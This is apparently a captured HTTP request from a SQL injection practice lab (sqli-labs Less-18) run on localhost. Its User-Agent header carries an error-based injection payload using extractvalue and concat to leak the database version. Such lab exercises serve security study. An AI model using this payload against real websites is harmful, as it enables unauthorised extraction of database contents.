 POST /sqlilabs/Less-18/ HTTP/1.1
Host: localhost:8888
User-Agent: 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://localhost:8888
Connection: close
Referer: http://localhost:8888/sqlilabs/Less-18/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin&passwd=admin&submit=Submit